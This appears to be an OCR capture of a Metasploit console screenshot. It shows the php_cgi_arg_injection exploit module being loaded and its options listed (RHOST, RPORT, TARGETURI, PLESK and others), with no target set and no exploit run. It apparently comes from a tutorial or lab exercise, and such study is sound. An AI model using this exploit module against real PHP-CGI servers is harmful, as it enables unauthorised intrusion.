 msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
tions
TARGETURI no The URI to request (must be a CGI-han
dled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding
(0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic